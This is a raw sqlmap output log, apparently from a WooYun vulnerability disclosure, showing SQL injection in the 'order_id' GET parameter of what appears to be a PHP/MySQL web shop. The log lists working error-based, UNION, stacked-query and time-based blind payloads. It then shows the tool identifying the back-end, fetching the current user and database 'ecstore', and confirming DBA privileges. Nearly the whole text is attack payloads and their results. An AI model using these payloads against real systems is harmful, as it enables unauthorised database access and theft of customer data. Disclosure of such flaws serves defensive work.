 [18:48:31] [INFO] GET parameter 'order_id' is 'MySQL UNION query (NULL) - 1 to 2
0 columns' injectable
GET parameter 'order_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 50 HTTP(s) requ
ests:
---
Place: GET
Parameter: order_id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: order_id=151020190191839) AND (SELECT 6188 FROM(SELECT COUNT(*),CON
CAT(0x7163637471,(SELECT (CASE WHEN (6188=6188) THEN 1 ELSE 0 END)),0x7164686c71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (51
11=5111

    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: order_id=151020190191839) UNION ALL SELECT NULL,NULL,CONCAT(0x71636
37471,0x53557a5274676b735145,0x7164686c71),NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: order_id=151020190191839); SELECT SLEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: order_id=151020190191839) AND SLEEP(5) AND (8386=8386
---
[18:48:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.38
back-end DBMS: MySQL 5.0
[18:48:34] [INFO] fetching current user
current user:    'chen@%'
[18:48:35] [INFO] fetching current database
current database:    'ecstore'
[18:48:35] [INFO] testing if current user is DBA
[18:48:35] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org